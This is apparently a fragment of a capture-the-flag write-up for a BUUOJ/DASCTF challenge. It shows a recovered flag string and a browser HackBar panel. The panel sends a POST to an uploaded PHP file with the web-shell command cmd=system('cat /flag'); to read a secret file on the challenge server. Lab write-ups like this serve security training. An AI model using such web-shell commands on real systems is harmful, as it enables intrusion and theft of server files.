 DASCTF{27073810-9a1a-4305-9b9f-2a673117a81e}
元素 HackBar 网络 控制台 源代码 性能 内存 应用程序 安全性 Lighthouse CSS 概述 EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://9afe1c77-c8f2-4200-b57d-8da48be6a3c7.node4.buuoj.cn:81/attachment/comic/2022/05/21/202205212115022586.php
enctype
Enable POST application/x-www-form-urlencoded
Body
cmd=system('cat /flag');